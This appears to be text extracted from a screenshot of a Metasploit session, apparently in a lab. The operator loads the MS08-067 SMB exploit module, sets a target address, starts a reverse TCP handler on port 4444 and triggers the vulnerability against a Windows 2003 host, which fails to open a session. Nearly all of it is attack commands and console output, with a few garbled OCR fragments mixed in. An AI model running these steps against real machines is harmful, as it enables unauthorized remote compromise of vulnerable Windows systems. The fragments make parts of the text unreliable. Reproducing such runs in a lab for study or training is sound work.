 msf auxiliary(scanner/smb/smb_version) > use exploit/windows/smb/ms08_067_netapi
msf exploit(windows/smb/ms08_067_netapi) > show options
xploiter
v2.5 [2…
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(windows/smb/ms08_067_netapi) > set rhost 192.168.52.141
rhost => 192.168.52.141
msf exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.66.130:4444
[*] 192.168.52.141:445 - Automatically detecting the target...
[*] 192.168.52.141:445 - Fingerprint: Windows 2003 - - lang:Unknown
[*] 192.168.52.141:445 - Selected Target: Windows 2003 SP0 Universal
[*] 192.168.52.141:445 - Attempting to trigger the vulnerability...
[*] Exploit completed, but no session was created.